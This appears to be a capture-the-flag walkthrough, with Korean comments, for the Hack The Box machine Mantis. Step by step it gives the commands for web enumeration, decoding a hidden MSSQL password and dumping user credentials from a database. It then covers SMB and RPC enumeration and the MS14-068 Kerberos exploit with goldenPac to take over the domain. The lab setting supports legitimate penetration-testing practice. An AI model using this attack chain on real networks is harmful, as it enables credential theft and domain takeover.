Summary

Target - 10.129.104.28
Nmap
nmap -sC -sV -Pn -oN Mantis -p- 10.129.104.28

Web
# wordlist 선택 잘 해야함.

gobuster dir -u http://10.129.110.72:1337 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
# 접근

http://10.129.110.72:1337/secure_notes/dev_notes_NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx.txt.txt
# file name decrypt : 6d2424716c5f53405f504073735730726421
echo -n "NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx" | base64 -d
# hash find / https://md5hashing.net/hash_type_checker : m$$ql_S@_P@ssW0rd!
echo -n "6d2424716c5f53405f504073735730726421" | xxd -r -p
MSSQL
# mssql 접근

impacket-mssqlclient admin@10.129.110.72
# rce permission error로 불가
EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
# DB 조사
SELECT name FROM sys.databases
# 테이블 조사
use database
SELECT * FROM INFORMATION_SCHEMA.TABLES
# 컬럼 조사
SELECT * FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='blog_Orchard_Users_UserPartRecord'

# 데이터 얻기 / James : james@htb.local : J@m3s_P@ssW0rd!
SELECT UserName, Email, Password FROM blog_Orchard_Users_UserPartRecord
SMB

crackmapexec smb 10.129.110.72 -u 'james' -p 'J@m3s_P@ssW0rd!' --shares
crackmapexec smb 10.129.110.72 -u 'james' -p 'J@m3s_P@ssW0rd!' --users
RPC
# S-1-5-21-4220043660-4019079961-2895681657-1103
rpcclient -U htb.local/james%'J@m3s_P@ssW0rd!' 10.129.109.198

PyKEK
git clone https://github.com/mubix/pykek.git
export PYTHONPATH=${PYTHONPATH}:/home/g3rrrm/Mantis/pykek/kek
pyenv local 2.7.18
ms14-068.py -u james@htb.local -p 'J@m3s_P@ssW0rd!' -s 'S-1-5-21-4220043660-4019079961-2895681657-1103' -d 10.129.109.198
python goldenPac.py htb.local/james@mantis.htb.local
